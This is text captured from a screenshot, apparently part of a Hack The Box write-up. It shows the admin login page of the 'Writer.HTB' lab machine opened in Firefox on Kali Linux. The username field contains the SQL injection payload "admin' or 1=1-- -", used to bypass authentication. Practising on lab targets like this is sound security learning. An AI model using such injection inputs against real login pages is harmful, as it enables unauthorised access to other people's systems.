 Admin Panel - Mozilla Firefox
Story Bank | Writer.HTB
Admin Panel
10.10.11.101/administrative
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
B
Admin Login
admin' or 1=1-- -
•••••
Sign in
© Writer.HTB
Admin Panel - Mozilla Firefox